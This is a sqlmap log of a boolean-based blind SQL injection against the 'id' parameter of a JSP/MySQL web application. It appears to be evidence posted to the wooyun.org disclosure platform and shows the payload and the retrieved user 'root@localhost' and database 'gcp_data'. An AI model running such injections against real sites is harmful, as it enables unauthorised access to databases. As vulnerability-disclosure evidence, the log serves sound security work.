 [*] starting at 20:56:00
[20:56:00] [INFO] resuming back-end DBMS 'mysql'
[20:56:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12681222 AND 8345=8345
---
[20:56:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[20:56:00] [INFO] fetching current user
[20:56:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:56:00] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[20:57:52] [INFO] fetching current database
[20:57:52] [INFO] retrieved: gcp_data
current database: 'gcp_data'
[20:58:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:58:48
www.wooyun.org